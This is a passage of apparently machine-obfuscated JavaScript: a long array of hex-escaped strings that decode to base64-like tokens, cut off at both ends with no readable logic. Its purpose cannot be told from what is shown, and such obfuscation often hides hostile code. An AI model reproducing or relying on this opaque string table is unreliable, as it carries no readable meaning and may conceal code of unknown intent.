\x37\x77\x35\x78\x37\x77\x70\x72\x44\x68\x63\x4b\x64\x62\x4d\x4f\x31\x4f\x6c\x49\x34\x77\x35\x77\x56\x4f\x51\x3d\x3d','\x45\x53\x51\x6b\x4f\x38\x4b\x65','\x77\x72\x39\x6b\x77\x71\x7a\x43\x6b\x38\x4b\x38\x77\x36\x42\x48\x46\x4d\x4b\x30\x77\x6f\x46\x77\x61\x77\x3d\x3d','\x63\x41\x34\x30\x77\x34\x64\x36\x77\x35\x72\x43\x6b\x4d\x4f\x78\x77\x71\x4e\x70\x77\x70\x62\x43\x67\x73\x4b\x69\x77\x70\x51\x70\x64\x79\x5a\x77\x77\x72\x77\x70\x77\x6f\x58\x43\x75\x77\x3d\x3d','\x64\x63\x4f\x31\x77\x71\x39\x4d\x77\x70\x41\x3d','\x77\x6f\x48\x44\x6d\x45\x31\x5a\x77\x34\x33\x44\x6b\x58\x5a\x4b','\x77\x72\x37\x43\x6c\x57\x35\x6b\x77\x37\x58\x44\x72\x51\x3d\x3d','\x49\x47\x67\x49\x53\x30\x63\x74\x77\x35\x77\x2f\x77\x6f\x55\x64\x47\x6b\x54\x43\x74\x7a\x6e\x44\x67\x51\x30\x4e\x77\x35\x51\x65\x54\x73\x4f\x48\x64\x73\x4f\x4d\x47\x51\x3d\x3d','\x77\x37\x2f\x43\x71\x32\x74\x62\x77\x71\x38\x3d','\x50\x67\x4c\x43\x6d\x52\x52\x35\x77\x35\x5a\x4d\x52\x38\x4f\x68\x77\x70\x4d\x3d','\x77\x34\x44\x44\x6d\x43\x59\x3d','\x77\x34\x70\x56\x77\x72\x6c\x7a\x77\x35\x51\x73\x77\x72\x62\x44\x73\x73\x4b\x45\x77\x36\x6b\x3d','\x77\x70\x48\x44\x67\x38\x4f\x56\x77\x70\x2f\x44\x75\x73\x4b\x55\x62\x6b\x63\x3d','\x77\x72\x31\x63\x66\x77\x34\x66\x4b\x4d\x4b\x42\x77\x34\x77\x34\x51\x38\x4f\x4b\x4a\x51\x3d\x3d','\x77\x35\x6e\x43\x67\x77\x62\x44\x75\x38\x4b\x75','\x77\x35\x6c\x5a\x77\x71\x74\x75\x77\x35\x38\x3d','\x46\x63\x4f\x2f\x77\x70\x42\x35\x43\x73\x4b\x7a\x77\x37\x34\x6d\x48\x73\x4f\x37\x77\x37\x72\x43\x69\x56\x67\x3d','\x45\x4d\x4f\x39\x77\x6f\x35\x70\x43\x67\x3d\x3d','\x77\x37\x4c\x44\x6d\x63\x4b\x4a\x4d\x68\x58\x43\x69\x77\x3d\x3d','\x57\x46\x66\x44\x75\x63\x4f\x59\x4f\x41\x3d\x3d','\x57\x46\x66\x44\x75\x63\x4f\x59\x4f\x4d\x4b\x44\x77\x71\x50\x43\x71\x63\x4f\x4d\x77\x35\x72\x44\x73\x44\x4e\x4c\x59\x73\x4b\x31\x77\x71\x38\x3d','\x77\x36\x44\x44\x76\x58\x48\x43\x6b\x38\x4f\x6c\x46\x67\x3d\x3d','\x77\x72\x66\x43\x6e\x32\x46\x7a\x77\x36\x6a\x44\x6d\x73\x4b\x53\x53\x52\x31\x56\x4b\x4d\x4f\x37\x77\x72\x51\x4e\x77\x35\x73\x3d','\x77\x6f\x51\x71\x77\x34\x44\x44\x69\x4d\x4b\x6e\x77\x35\x72\x44\x73\x4d\x4f\x77\x77\x72\x41\x2f\x41\x4d\x4f\x6b\x77\x6f\x2f\x43\x69\x38\x4b\x54\x77\x72\x2f\x44\x70\x63\x4f\x59\x77\x71\x62\x43\x68\x73\x4f\x4b\x43\x51\x3d\x3d','\x77\x37\x4c\x44\x72\x48\x62\x43\x68\x4d\x4f\x2b\x45\x73\x4b\x46\x4c\x53\x6a\x43\x6b\x63\x4b\x69\x62\x4d\x4b\x43\x4f\x38\x4b\x34\x57\x4d\x4f\x4c\x65\x4d\x4f\x44','\x77\x72\x33\x44\x76\x6c\x70\x70\x77\x37\x72\x44\x74\x6b\x64\x75\x59\x52\x6a\x44\x6c\x79\x73\x3d','\x77\x72\x7a\x43\x6b\x58\x5a\x71\x77\x36\x62\x44\x70\x4d\x4b\x44\x58\x68\x73\x79\x4b\x38\x4f\x6b\x77\x72\x59\x44\x77\x36\x6f\x58\x58\x63\x4b\x4c\x50\x38\x4f\x38\x63\x68\x70\x78\x62\x57\x76\x44\x72\x38\x4b\x66\x77\x36\x50\x43\x75\x77\x3d\x3d','\x4f\x47\x67\x53\x56\x30\x55\x3d','\x77\x72\x6e\x43\x6d\x73\x4b\x4c','\x77\x34\x4e\x5a\x77\x71\x4a\x2f\x77\x36\x4d\x77\x77\x70\x4c\x44\x72\x73\x4b\x48','\x77\x36\x6e\x44\x6f\x48\x62\x43\x68\x38\x4f\x6c\x44\x51\x3d\x3d','\x4d\x7a\x6f\x31\x77\x70\x37\x44\x6e\x42\x6e\x43\x71\x38\x4f\x74\x63\x51\x42\x32\x77\x70\x34\x4a\x77\x72\x4c\x43\x76\x63\x4b\x6f\x77\x34\x6e\x44\x6c\x43\x46\x53\x46\x38\x4f\x7a\x4d\x73\x4f\x78\x77\x71\x52\x33\x77\x34\x67\x3d','\x77\x34\x54\x44\x6a\x54\x37\x44\x76\x6c\x59\x3d','\x77\x36\x44\x43\x6b\x38\x4b\x4c','\x77\x71\x63\x4a\x51\x52\x4d\x5a\x77\x36\x48\x44\x67\x41\x3d\x3d','\x45\x54\x34\x4c\x61\x6e\x48\x44\x6d\x58\x4c\x43\x6f\x4d\x4b\x4e\x77\x35\x33\x43\x6b\x38\x4f\x57\x61\x57\x49\x53\x77\x37\x54\x44\x6f\x67\x3d\x3d','\x41\x79\x38\x4d\x66\x57\x72\x44\x6e\x51\x3d\x3d','\x77\x72\x55\x4d\x4a\x73\x4f\x4a\x44\x38\x4b\x41\x4b\x63\x4b\x61\x77\x6f\x64\x63','\x77\x72\x7a\x43\x6b\x58\x5a\x71\x77\x36\x62\x44\x70\x4d\x4b\x44\x58\x68\x73\x79\x4d\x38\x4f\x2b\x77\x72\x34\x55\x77\x37\x38\x4a\x53\x4d\x4b\x41\x4f\x4d\x4b\x57\x66\x77\x74\x2b\x4a\x48\x33\x44\x74\x63\x4f\x44\x77\x72\x44\x44\x72\x63\x4f\x33\x77\x72\x37\x44\x73\x73\x4b\x32\x77\x34\x2f\x44\x74\x63\x4b\x57\x66\x73\x4b\x67\x48\x67\x3d\x3d','\x77\x37\x51\x43\x53\x55\x34\x54','\x77\x6f\x49\x76\x77\x36\x6f\x6d\x4b\x78\x4a\x53\x77\x6f\x6a\x43\x6d\x46\x62\x44\x69\x79\x70\x65','\x5a\x58\x67\x69\x77\x34\x54\x43\x6e\x4d\x4b\x63','\x77\x72\x6c\x35\x77\x71\x37\x43\x69\x4d\x4b\x31','\x49\x47\x67\x49\x53\x30\x63\x74\x77\x35\x77\x2f\x77\x6f\x55\x64\x44\x46\x6a\x43\x76\x43\x58\x44\x70\x51\x6b\x63\x77\x35\x4d\x46\x5a\x4d\x4b\x49\x63\x4d\x4f\x5a\x51\x78\x7a\x44\x68\x51\x6e\x44\x68\x4d\x4b\x31\x77\x72\x44\x43\x68\x63\x4f\x53\x77\x6f\x4d\x66\x4b\x30\x38\x4a\x77\x34\x7a\x43\x70\x67\x3d\x3d','\x77\x37\x50\x44\x68\x55\x39\x48\x45\x51\x3d\x3d','\x77\x35\x74\x44\x77\x71\x70\x6f\x77\x37\x59\x75\x77\x6f\x66\x44\x70\x63\x4b\x41\x77\x34\x67\x64\x77\x37\x48\x44\x6b\x51\x3d\x3d','\x77\x72\x77\x31\x77\x36\x33\x43\x6e\x63\x4b\x30\x45\x51\x3d\x3d','\x5a\x58\x67\x69\x77\x34\x54\x43\x6e\x41\x3d\x3d','\x77\x37\x51\x36\x77\x71\x4c\x44\x72\x73\x4f\x59\x77\x36\x4c\x44\x6a\x53\x6b\x61\x5a\x4d\x4f\x38\x41\x6e\x77\x44\x77\x35\x6e\x44\x69\x31\x54\x43\x72\x57\x37\x44\x6c\x4d\x4b\x41\x51\x63\x4b\x4a\x4b\x38\x4b\x6f\x77\x34\x48\x43\x68\x44\x78\x47\x77\x34\x6a\x43\x6e\x38\x4b\x77\x4b\x63\x4b\x6f\x77\x71\x41\x67\x77\x36\x54\x44\x6f\x4d\x4b\x6a','\x59\x78\x6b\x35\x77\x35\x34\x78','\x77\x36\x48\x44\x68\x48\x59\x74\x46\x38\x4b\x34\x77\x35\x7a\x43\x68\x6c\x46\x53\x77\x70\x58\x44\x6d\x56\x67\x3d','\x46\x73\x4b\x68\x46\x63\x4f\x4c\x53\x43\x67\x3d','\x77\x6f\x33\x43\x76\x4d\x4b\x66\x77\x37\x4c\x44\x6f\x77\x3d\x3d','\x77\x34\x6a\x43\x75\x63\x4b\x38\x77\x35\x63\x49\x63\x4d\x4b\x4c\x5a\x63\x4b\x35\x77\x71\x59\x4e\x77\x70\x4c\x44\x74\x73\x4b\x57\x77\x37\x55\x52\x61\x38\x4f\x66\x77\x37\x34\x4f\x77\x36\x37\x43\x6a\x41\x62\x44\x6b\x73\x4b\x4b\x77\x35\x52\x6a\x4f\x63\x4f\x50\x77\x6f\x7a\x44\x71\x79\x33\x44\x6f\x46\x68\x44\x43\x4d\x4f\x30\x4f\x73\x4b\x72\x77\x34\x66\x44\x67\x63\x4b\x78\x77\x72\x6b\x6e\x77\x71\x33\x44\x70\x67\x3d\x3d','\x77\x35\x66\x44\x6c\x44\x76\x44\x75\x45\x66\x43\x6e\x67\x3d\x3d','\x5a\x73\x4b\x6e\x58\x58\x49\x4e\x48\x51\x44\x44\x68\x47\x52\x4e\x77\x36\x4c\x43\x69\x31\x58\x43\x72\x33\x2f\x43\x6c\x58\x48\x44\x6b\x73\x4b\x53\x77\x37\x34\x6f\x77\x34\x51\x51\x4e\x6c\x30\x3d','\x77\x72\x6a\x43\x6c\x38\x4f\x63\x57\x47\x62\x43\x75\x7a\x6e\x44\x69\x30\x76\x43\x69\x30\x67\x43\x77\x34\x34\x78\x50\x41\x3d\x3d','\x77\x72\x44\x43\x67\x6d\x46\x31\x77\x36\x51\x3d','\x77\x72\x56\x71\x77\x72\x6e\x43\x6a\x38\x4b\x32\x77\x36\x52\x64\x44\x38\x4b\x4c\x77\x34\x42\x68\x66\x63\x4b\x7a\x77\x34\x58\x43\x6a\x6c\x48\x43\x74\x48\x73\x56\x77\x71\x34\x62\x65\x58\x6a\x43\x6d\x63\x4b\x6f\x50\x79\x7a\x43\x68\x57\x2f\x44\x76\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x38\x4f\x58\x77\x6f\x6e\x44\x71\x77\x3d\x3d','\x77\x71\x63\x54\x4c\x4d\x4f\x5a\x4c\x38\x4b\x4c\x47\x4d\x4b\x63\x77\x70\x70\x72\x77\x35\x74\x38\x4e\x77\x3d\x3d','\x77\x34\x4c\x43\x6a\x51\x6a\x44\x70\x38\x4b\x6e\x45\x51\x3d\x3d','\x43\x4d\x4f\x39\x77\x70\x52\x31\x43\x4d\x4b\x38\x77\x71\x51\x68\x43\x63\x4b\x38\x77\x36\x6a\x43\x6b\x6b\x6c\x4a\x56\x78\x48\x43\x6d\x77\x4a\x45\x63\x73\x4f\x71\x63\x68\x4a\x72\x4c\x73\x4f\x36\x77\x35\x76\x44\x75\x4d\x4b\x48\x4e\x63\x4b\x30\x5a\x41\x3d\x3d','\x48\x38\x4f\x49\x55\x79\x55\x4d\x77\x72\x50\x43\x68\x63\x4b\x6d\x43\x73\x4b\x55\x61\x45\x48\x43\x72\x67\x3d\x3d','\x77\x35\x6f\x36\x77\x35\x66\x43\x6b\x51\x51\x55\x77\x70\x49\x57','\x77\x36\x41\x63\x66\x38\x4f\x58\x58\x38\x4f\x66\x41\x63\x4f\x47\x77\x70\x49\x65\x77\x6f\x74\x30\x5a\x32\x76\x44\x6c\x63\x4b\x35\x52\x63\x4b\x2b\x77\x35\x48\x43\x6e\x68\x67\x7a\x5a\x6d\x52\x76\x43\x32\x56\x45\x77\x35\x72\x43\x72\x48\x41\x4d\x77\x71\x7a\x43\x67\x73\x4b\x39\x77\x35\x6e\x43\x6b\x6e\x76\x44\x67\x52\x31\x37\x77\x6f\x62\x43\x74\x67\x3d\x3d','\x77\x6f\x54\x44\x6f\x38\x4f\x2f\x52\x4d\x4b\x2b','\x5a\x6a\x38\x7a','\x48\x79\x38\x78','\x77\x34\x72\x44\x6a\x68\x76\x43\x6d\x46\x4e\x54','\x53\x4d\x4f\x4c\x56\x38\x4b\x51\x77\x34\x72\x43\x67\x77\x3d\x3d','\x77\x71\x62\x43\x67\x38\x4f\x5a\x57\x51\x3d\x3d','\x62\x63\x4b\x4f\x77\x72\x6b\x3d','\x77\x34\x37\x43\x6a\x55\x34\x3d','\x77\x70\x72\x44\x73\x73\x4f\x6a','\x4c\x4d\x4f\x35\x77\x70\x41\x3d','\x77\x37\x41\x30\x77\x72\x33\x44\x71\x51\x3d\x3d','\x53\x77\x72\x43\x71\x4d\x4f\x4f\x4e\x38\x4f\x70\x77\x70\x44\x44\x75\x63\x4b\x50\x77\x35\x66\x44\x73\x79\x35\x2b\x62\x38\x4f\x73\x77\x72\x68\x30\x77\x71\x50\x43\x6b\x47\x6e\x44\x6a\x58\x4e\x62\x77\x6f\x6a\x43\x6b\x68\x39\x39\x61\x73\x4b\x36\x77\x37\x5a\x6b\x63\x44\x37\x44\x71\x6c\x6e\x43\x69\x63\x4b\x30\x77\x34\x7a\x43\x6d\x46\x4d\x59\x77\x6f\x50\x43\x75\x4d\x4b\x2f\x77\x34\x54\x43\x72\x31\x76\x43\x68\x67\x48\x44\x6c\x6d\x6e\x44\x6d\x46\x77\x4b\x77\x72\x78\x78\x77\x72\x62\x44\x74\x38\x4f\x76\x43\x38\x4f\x78\x77\x37\x4c\x44\x71\x38\x4b\x78\x77\x36\x6f\x3d','\x77\x36\x6f\x75\x77\x71\x66\x44\x72\x77\x3d\x3d','\x77\x71\x54\x43\x6b\x57\x78\x32\x77\x36\x51\x3d','\x77\x70\x58\x43\x74\x30\x6b\x3d','\x4d\x38\x4b\x55\x50\x51\x3d\x3d','\x77\x72\x54\x43\x67\x73\x4f\x46\x55\x41\x3d\x3d','\x77\x36\x66\x44\x6b\x45\x78\x54','\x55\x46\x6e\x44\x71\x41\x3d\x3d','\x77\x70\x33\x44\x76\x4d\x4f\x36\x51\x77\x3d\x3d','\x41\x67\x68\x43','\x77\x6f\x4d\x57\x77\x34\x59\x3d','\x77\x70\x7a\x43\x68\x53\x73\x73\x77\x37\x66\x44\x6c\x38\x4f\x59\x65\x51\x35\x70\x62\x63\x4b\x69\x77\x71\x30\x7a\x77\x37\x51\x38\x64\x4d\x4b\x68\x5a\x38\x4f\x39\x61\x43\x70\x30\x59\x57\x58\x44\x70\x63\x4f\x79\x77\x71\x6a\x44\x76\x38\x4b\x7a\x77\x35\x62\x43\x74\x4d\x4b\x64\x77\x35\x62\x43\x70\x4d\x4b\x53\x61\x63\x4f\x35\x53\x63\x4f\x5a','\x77\x6f\x58\x44\x67\x6d\x31\x46','\x77\x72\x6b\x36\x54\x67\x3d\x3d','\x77\x37\x45\x4b\x77\x6f\x51\x3d','\x4b\x58\x34\x73\x77\x37\x6e\x43\x6a\x4d\x4b\x64\x47\x38\x4b\x4f\x63\x42\x64\x34','\x45\x44\x59\x4a\x65\x33\x73\x3d','\x41\x4d\x4b\x38\x4a\x38\x4f\x52\x58\x6a\x4c\x43\x73\x53\x77\x3d','\x61\x6d\x73\x7a','\x77\x37\x48\x44\x72\x52\x63\x3d','\x77\x36\x70\x6c\x52\x51\x3d\x3d','\x50\x4d\x4f\x34\x77\x71\x77\x3d','\x53\x73\x4b\x6c\x77\x71\x59\x3d','\x54\x73\x4f\x42\x55\x4d\x4b\x5a','\x77\x34\x6b\x6b\x77\x35\x50\x43\x68\x42\x59\x65\x77\x71\x55\x58\x52\x38\x4f\x6a\x41\x63\x4f\x38\x43\x77\x3d\x3d','\x77\x34\x6c\x74\x55\x41\x3d\x3d','\x77\x6f\x54\x44\x6f\x63\x4f\x77','\x48\x38\x4b\x43\x4a\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x38\x4b\x44\x77\x35\x41\x4d\x63\x4d\x4b\x50\x65\x63\x4b\x2b\x77\x36\x51\x63\x77\x71\x48\x44\x6b\x63\x4b\x55\x77\x36\x38\x51\x62\x63\x4f\x32\x77\x72\x6f\x6d\x77\x72\x6a\x43\x76\x43\x50\x44\x74\x73\x4b\x30\x77\x36\x39\x44\x48\x73\x4b\x39\x77\x37\x54\x43\x76\x6d\x7a\x44\x6f\x45\x55\x3d','\x54\x4d\x4b\x41\x77\x71\x6f\x53','\x77\x6f\x58\x44\x73\x73\x4f\x39\x53\x63\x4b\x6c\x77\x70\x4d\x3d','\x77\x37\x6e\x44\x6a\x73\x4b\x46\x4e\x41\x6e\x43\x6d\x6c\x59\x4c\x4d\x38\x4b\x6f\x77\x72\x77\x6a\x55\x77\x3d\x3d','\x41\x38\x4f\x57\x55\x51\x3d\x3d','\x77\x6f\x42\x42\x4c\x77\x3d\x3d','\x77\x70\x77\x4e\x77\x35\x38\x3d','\x77\x36\x46\x67\x52\x41\x55\x5a\x4a\x38\x4f\x66\x77\x34\x67\x6b\x53\x38\x4f\x66\x45\x69\x72\x43\x6b\x69\x6c\x35\x77\x37\x4c\x44\x71\x42\x7a\x43\x6e\x38\x4b\x52\x44\x73\x4f\x36\x47\x45\x72\x44\x72\x6e\x52\x65\x77\x37\x4d\x4b\x50\x56\x34\x4e\x58\x51\x3d\x3d','\x77\x37\x62\x44\x67\x33\x77\x2b','\x65\x4d\x4f\x4f\x4d\x77\x77\x4e\x77\x34\x64\x31','\x77\x72\x72\x43\x6d\x63\x4f\x4e','\x4b\x6a\x49\x74\x77\x70\x50\x44\x6c\x41\x38\x3d','\x77\x36\x59\x4d\x52\x6b\x34\x62\x65\x4d\x4f\x34\x62\x77\x3d\x3d','\x54\x55\x6b\x6b','\x64\x68\x63\x37\x77\x35\x67\x37\x77\x34\x4c\x43\x6d\x67\x3d\x3d','\x45\x7a\x6b\x42\x61\x33\x6a\x44\x68\x7a\x4c\x43\x6f\x73\x4b\x46','\x59\x4d\x4f\x37\x77\x71\x31\x4b\x77\x70\x72\x44\x75\x33\x67\x3d','\x77\x72\x37\x43\x6e\x32\x63\x3d','\x44\x6a\x70\x6c\x77\x72\x73\x79\x77\x71\x55\x68\x77\x6f\x50\x44\x75\x41\x3d\x3d','\x77\x34\x74\x65\x77\x71\x78\x31\x77\x35\x4d\x73\x77\x72\x66\x44\x6d\x63\x4b\x39\x77\x34\x38\x54\x77\x36\x6a\x44\x67\x42\x6f\x6f\x56\x79\x62\x44\x67\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x67\x48\x43\x6d\x67\x3d\x3d','\x5a\x73\x4b\x45\x77\x71\x6f\x75\x51\x63\x4b\x70\x77\x36\x73\x3d','\x77\x70\x70\x4a\x77\x6f\x7a\x43\x6f\x73\x4b\x55\x77\x34\x4e\x75\x4b\x4d\x4b\x77\x77\x71\x52\x66\x51\x73\x4b\x62\x77\x37\x6e\x43\x67\x47\x62\x43\x67\x45\x63\x79\x77\x72\x34\x76\x57\x30\x37\x44\x72\x38\x4b\x63\x43\x69\x2f\x43\x6a\x6d\x44\x44\x76\x6b\x31\x38\x48\x63\x4f\x6d\x77\x37\x49\x6d\x5a\x38\x4b\x44\x77\x72\x44\x44\x72\x51\x54\x43\x6f\x31\x52\x34\x5a\x45\x4d\x78\x59\x4d\x4f\x69\x77\x71\x4a\x79\x77\x37\x48\x44\x71\x52\x70\x6e\x44\x46\x55\x58\x61\x56\x6a\x44\x69\x45\x4c\x43\x76\x48\x73\x3d','\x52\x73\x4f\x52\x77\x36\x6c\x78\x62\x33\x41\x3d','\x57\x63\x4f\x4b\x4d\x67\x3d\x3d','\x77\x36\x49\x63\x4d\x79\x4c\x43\x68\x68\x45\x52\x77\x71\x30\x46\x42\x38\x4b\x6c\x62\x30\x41\x2b\x77\x37\x4c\x43\x6b\x63\x4b\x6c','\x77\x71\x45\x51\x4a\x63\x4f\x43\x47\x67\x3d\x3d','\x42\x43\x30\x70\x50\x4d\x4b\x36\x77\x34\x30\x3d','\x77\x72\x51\x4a\x77\x36\x63\x3d','\x77\x72\x77\x46\x4f\x77\x3d\x3d','\x41\x6e\x41\x4f','\x4c\x48\x30\x56','\x77\x70\x62\x44\x6e\x33\x39\x66\x77\x37\x37\x44\x6a\x41\x3d\x3d','\x77\x35\x66\x44\x72\x55\x77\x3d','\x77\x70\x4d\x38\x59\x67\x3d\x3d','\x77\x37\x58\x44\x75\x6c\x34\x3d','\x42\x4d\x4f\x6f\x51\x41\x3d\x3d','\x77\x6f\x49\x74\x77\x37\x62\x44\x6e\x38\x4b\x47\x77\x37\x66\x44\x70\x73\x4f\x36\x77\x6f\x59\x34','\x4b\x69\x4d\x74','\x77\x36\x72\x43\x6f\x6d\x5a\x63\x77\x6f\x76\x44\x75\x51\x3d\x3d','\x77\x72\x4d\x74\x42\x41\x3d\x3d','\x77\x37\x6e\x44\x6c\x4d\x4b\x42\x4a\x7a\x7a\x43\x69\x77\x3d\x3d','\x55\x31\x62\x44\x69\x41\x3d\x3d','\x62\x38\x4b\x79\x77\x71\x67\x3d','\x52\x38\x4f\x47\x57\x4d\x4b\x46\x77\x37\x2f\x43\x6e\x77\x3d\x3d','\x41\x69\x4a\x64','\x77\x36\x76\x43\x73\x30\x6b\x3d','\x77\x37\x66\x44\x6e\x33\x49\x74\x46\x63\x4b\x77\x77\x35\x33\x43\x6a\x57\x52\x69','\x77\x35\x4c\x43\x6b\x63\x4b\x74','\x77\x34\x58\x44\x76\x54\x30\x3d','\x43\x63\x4f\x54\x56\x79\x55\x4d\x77\x71\x41\x3d','\x77\x72\x77\x59\x77\x37\x63\x3d','\x44\x77\x6b\x75','\x4a\x6e\x42\x72','\x77\x34\x72\x44\x70\x78\x49\x3d','\x47\x73\x4b\x39\x4a\x41\x3d\x3d','\x77\x70\x39\x2f\x4b\x77\x3d\x3d','\x58\x6c\x44\x44\x75\x63\x4f\x61\x45\x73\x4b\x7a\x77\x70\x48\x43\x71\x63\x4f\x2f\x77\x34\x63\x3d','\x77\x72\x58\x43\x6e\x73\x4f\x4c\x51\x30\x44\x43\x72\x67\x3d\x3d','\x77\x34\x38\x76\x77\x35\x67\x3d','\x77\x37\x52\x6c\x65\x67\x3d\x3d','\x66\x73\x4f\x32\x77\x37\x55\x3d','\x56\x38\x4f\x67\x77\x35\x4a\x67\x57\x38\x4b\x68\x77\x36\x49\x79\x53\x4d\x4f\x75\x77\x71\x67\x3d','\x77\x36\x66\x44\x68\x33\x38\x32\x49\x67\x3d\x3d','\x77\x72\x33\x43\x71\x38\x4b\x5a\x77\x35\x6e\x44\x76\x38\x4b\x38','\x77\x35\x76\x44\x6d\x57\x76\x44\x6e\x38\x4f\x34\x43\x38\x4f\x49\x42\x42\x48\x43\x69\x73\x4b\x56\x54\x4d\x4b\x2f\x4f\x77\x3d\x3d','\x77\x70\x59\x53\x63\x6a\x2f\x44\x6a\x51\x3d\x3d','\x61\x38\x4f\x42\x54\x77\x3d\x3d','\x77\x72\x34\x46\x4a\x38\x4f\x4d\x47\x73\x4b\x45','\x77\x6f\x54\x44\x70\x73\x4f\x78\x58\x73\x4b\x2b\x77\x6f\x77\x3d','\x77\x72\x76\x43\x6e\x6d\x52\x6d\x77\x37\x6e\x44\x69\x73\x4b\x52','\x4c\x68\x6a\x43\x6c\x51\x6c\x6f\x77\x34\x63\x3d','\x58\x4d\x4f\x47\x46\x77\x3d\x3d','\x44\x69\x73\x73\x4b\x38\x4b\x44\x77\x37\x5a\x38','\x43\x6a\x49\x4c\x61\x57\x72\x44\x68\x67\x3d\x3d','\x77\x70\x76\x43\x71\x38\x4b\x4e\x77\x36\x67\x3d','\x77\x6f\x50\x43\x71\x38\x4b\x51\x77\x37\x76\x44\x73\x38\x4b\x6b','\x77\x36\x6b\x51\x66\x51\x3d\x3d','\x77\x35\x48\x44\x67\x7a\x33\x44\x6f\x46\x72\x43\x69\x41\x3d\x3d','\x77\x71\x48\x43\x67\x47\x78\x71\x77\x37\x55\x3d','\x57\x38\x4b\x44\x53\x6d\x51\x78\x77\x36\x58\x44\x6b\x38\x4b\x30\x54\x38\x4f\x6c\x64\x51\x54\x44\x75\x54\x76\x43\x76\x79\x33\x43\x72\x4d\x4b\x45\x57\x6b\x46\x4f\x77\x6f\x70\x72\x4c\x54\x6b\x4e\x77\x36\x74\x4b\x41\x4d\x4b\x37\x77\x34\x63\x31\x77\x34\x44\x44\x73\x63\x4b\x35\x48\x7a\x76\x43\x6c\x46\x56\x6d\x51\x73\x4b\x63\x77\x37\x73\x6a\x77\x70\x54\x44\x6a\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x73\x4b\x53\x77\x37\x58\x44\x73\x77\x3d\x3d','\x45\x38\x4b\x36\x64\x38\x4b\x4b\x77\x35\x37\x43\x71\x79\x48\x43\x6d\x43\x44\x44\x69\x4d\x4f\x56\x77\x37\x68\x4f\x77\x36\x46\x7a\x77\x36\x6a\x43\x6b\x30\x46\x56\x54\x38\x4f\x30\x77\x6f\x58\x43\x68\x55\x34\x55\x77\x35\x4c\x44\x76\x73\x4f\x71\x77\x6f\x6f\x52\x65\x7a\x56\x32\x4e\x77\x6a\x43\x70\x63\x4f\x41\x77\x70\x39\x54\x61\x67\x3d\x3d','\x77\x6f\x4e\x47\x50\x78\x34\x3d','\x4a\x73\x4f\x52\x5a\x51\x3d\x3d','\x77\x72\x46\x6b\x77\x71\x62\x43\x69\x41\x3d\x3d','\x77\x71\x4d\x34\x44\x41\x3d\x3d','\x77\x71\x30\x77\x77\x72\x7a\x43\x67\x73\x4b\x7a\x77\x37\x33\x43\x71\x63\x4b\x77\x77\x72\x45\x62\x41\x63\x4b\x6c\x77\x6f\x58\x43\x68\x38\x4f\x4c\x77\x36\x44\x44\x73\x73\x4f\x4a\x77\x36\x37\x44\x67\x63\x4f\x5a\x4b\x6c\x72\x44\x6b\x6d\x2f\x43\x75\x30\x66\x43\x69\x48\x54\x44\x6e\x63\x4f\x39\x65\x78\x76\x44\x6d\x63\x4f\x44\x62\x63\x4f\x56\x57\x53\x56\x53','\x77\x37\x56\x6e\x65\x67\x3d\x3d','\x77\x36\x34\x47\x53\x31\x77\x43\x64\x51\x3d\x3d','\x77\x6f\x45\x68\x42\x77\x3d\x3d','\x42\x43\x30\x70\x50\x4d\x4b\x34\x77\x35\x5a\x2b\x43\x48\x63\x6c','\x52\x38\x4f\x47\x57\x4d\x4b\x46\x77\x37\x33\x43\x68\x45\x30\x64\x77\x6f\x33\x43\x73\x77\x3d\x3d','\x77\x37\x52\x55\x77\x6f\x4d\x3d','\x55\x4d\x4f\x42\x61\x73\x4b\x44\x77\x34\x7a\x43\x67\x6b\x63\x66','\x77\x6f\x58\x44\x6d\x47\x34\x3d','\x77\x34\x38\x38\x77\x70\x6b\x3d','\x43\x73\x4f\x35\x77\x6f\x78\x37\x47\x38\x4b\x31','\x4a\x6a\x35\x61','\x77\x6f\x30\x2f\x46\x73\x4f\x65\x47\x73\x4b\x42\x43\x38\x4b\x52','\x77\x71\x37\x43\x76\x4d\x4b\x4d\x77\x37\x33\x44\x76\x67\x3d\x3d','\x65\x52\x30\x37\x77\x34\x77\x67\x77\x34\x59\x3d','\x50\x31\x45\x37','\x55\x6d\x30\x4f','\x77\x36\x58\x43\x72\x32\x6c\x4a\x77\x72\x37\x44\x70\x51\x3d\x3d','\x77\x36\x72\x43\x73\x73\x4b\x5a','\x52\x73\x4f\x71\x44\x67\x3d\x3d','\x77\x37\x68\x78\x77\x72\x30\x3d','\x77\x36\x48\x44\x72\x52\x77\x3d','\x77\x72\x46\x79\x4f\x67\x3d\x3d','\x77\x35\x67\x65\x77\x70\x4d\x3d','\x51\x38\x4b\x42\x63\x77\x3d\x3d','\x4c\x68\x6b\x77','\x77\x36\x50\x44\x71\x78\x51\x3d','\x77\x70\x39\x57\x49\x68\x48\x43\x6e\x57\x6b\x3d','\x77\x37\x62\x44\x73\x48\x72\x43\x6b\x38\x4f\x6c\x46\x77\x3d\x3d','\x77\x72\x62\x44\x6d\x4d\x4b\x4a\x4d\x68\x6a\x43\x6a\x47\x64\x61','\x77\x35\x6e\x44\x68\x43\x4d\x3d','\x4c\x69\x72\x43\x6b\x51\x3d\x3d','\x77\x72\x51\x4e\x56\x51\x59\x7a\x77\x36\x44\x44\x6c\x33\x42\x6a\x77\x71\x67\x3d','\x77\x70\x2f\x44\x6b\x56\x49\x3d','\x77\x70\x34\x71\x77\x6f\x66\x44\x6c\x52\x35\x4f\x77\x70\x78\x4e\x58\x73\x4b\x33\x47\x4d\x4b\x6a\x54\x73\x4b\x39\x48\x54\x30\x75\x77\x35\x50\x44\x70\x63\x4b\x39\x77\x37\x72\x44\x6d\x4d\x4f\x72\x77\x72\x4c\x44\x6e\x4d\x4f\x41\x77\x36\x4e\x65\x4e\x73\x4f\x47\x55\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x72\x6a\x44\x72\x73\x4f\x4c','\x77\x72\x33\x43\x74\x63\x4f\x4f','\x77\x34\x72\x43\x76\x63\x4b\x6b\x77\x35\x6b\x62\x65\x51\x3d\x3d','\x77\x71\x63\x56\x63\x7a\x59\x3d','\x77\x35\x44\x44\x6c\x6d\x63\x36','\x77\x6f\x42\x57\x4f\x43\x4c\x43\x67\x47\x7a\x44\x6a\x41\x3d\x3d','\x57\x4d\x4b\x50\x66\x41\x3d\x3d','\x42\x7a\x35\x6e\x77\x6f\x59\x38\x77\x71\x6b\x77','\x77\x71\x50\x43\x75\x48\x63\x3d','\x77\x71\x51\x68\x51\x67\x3d\x3d',